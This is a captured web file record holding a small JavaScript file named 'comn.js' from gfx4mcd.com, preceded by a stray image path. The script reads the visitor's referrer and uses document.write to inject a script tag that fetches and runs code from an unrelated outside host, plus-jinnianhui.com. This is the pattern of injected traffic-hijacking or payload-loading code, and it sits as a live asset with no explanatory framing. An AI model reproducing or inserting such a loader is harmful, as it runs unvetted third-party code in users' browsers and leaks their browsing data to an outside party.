

--- FILE ---
content_type: application/x-javascript
request_url: http://gfx4mcd.com/comn.js
body_size: 164
content:
var referer = document.referrer;
document.write('<script src="http://www.plus-jinnianhui.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');